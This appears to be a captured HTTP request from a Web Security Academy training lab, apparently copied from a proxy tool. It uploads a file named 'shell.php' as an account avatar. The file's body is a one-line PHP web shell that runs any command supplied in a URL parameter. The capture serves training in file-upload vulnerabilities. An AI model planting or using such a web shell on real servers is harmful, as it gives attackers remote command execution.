 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0acc002b03250ee582f638b4005b00a8.web-security-academy.net
3 Cookie: session=7qrEPWiA81CDc5zR0g0GSfGA3NePHuwe
4 Content-Length: 458
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acc002b03250ee582f638b4005b00a8.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryiIAKXKwykaHWVV0k
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
e;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acc002b03250ee582f638b4005b00a8.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryiIAKXKwykaHWVV0k
24 Content-Disposition : form-data ; name="avatar "; filename ="shell.php "
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundaryiIAKXKwykaHWVV0k
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryiIAKXKwykaHWVV0k
33 Content-Disposition: form-data; name="csrf"
34
35 4PZziL9NXMfohKuoHoUBY0e4ENXuQXUx
36 ------WebKitFormBoundaryiIAKXKwykaHWVV0k--